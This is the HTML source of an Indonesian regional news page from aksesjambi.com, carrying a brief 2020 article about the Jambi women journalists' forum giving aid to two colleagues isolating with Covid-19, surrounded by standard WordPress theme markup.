        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/",
                                "name": "FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-33382 single-format-standard non-logged-in fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Jumat, Januari 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-33382" class="post-33382 post type-post status-publish format-standard hentry category-akses category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19</span></div>
            
            <header>
                <h1 class="entry-title">FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-09-24T19:19:10+00:00" >24/09/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>JAMBI, </strong><strong><a target="_blank" rel="noopener" href="http://AksesJambi.com">AksesNews</a></strong> &#8211; Para Jurnalis Perempuan yang tergabung dalam Forum Jurnalis Perempuan Indonesia (FJPI) Provinsi Jambi menyerahkan bantuan untuk 2 rekan Jurnalis Jambi yang terpapar Covid-19. Keduanya saat ini sedang menjalani isolasi, Kamis (24/09/2020).</p>
<p>Ketua FJPI Provinsi Jambi, Nining Antero mengatakan, bantuan diserahkan dalam bentuk makanan dan uang tunai.</p>
<p>&#8220;Alhamdulillah, semua wartawan yang kini sedang dirawat dan isolasi dalam kondisi sehat, asupan vitamin dan makanannya juga cukup, kita berterimakasih pemerintah telah merawat semua dengan baik,&#8221; kata Nining didampingi Yusnaini, Sekretaris dan Dona Bendahara FJPI.</p>
<p>Terkait bantuan yang diserahkan, itu merupakan hasil donasi para jurnalis di Provinsi Jambi dan juga donatur dari beragam profesi lainnya, ada mantan wartawan yang kini jadi pengusaha, pegawai perbankan, PNS, dokter gigi dan lain-lain.</p>
<p>&#8220;Kita berterimakasih karena juga ada donatur dari luar lingkungan Jurnalis ikut mensupport, dan memberikan bantuan melalui FJPI,&#8221; lanjut Nining.</p>
<p>Hingga saat ini FJPI masih menerima<br />
titipan donasi, dalam rencana FJPI juga akan membantu para Jurnalis lainnya.</p>
<p>&#8220;Tak hanya yang tepapar Covid-19 tapi kita berharap juga bisa untuk mereka yang saat ini masih harus bekerja di lapangan meliput berita, insyaallah, kita masih menerima amanah para donatur, terimakasih atas supportnya,&#8221; pungkasnya.<strong> (*)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F09%2F2020%2Ffjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=FJPI+Jambi+Beri+Bantuan+Rekan+Jurnalis+yang+Terpapar+Covid-19&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F09%2F2020%2Ffjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
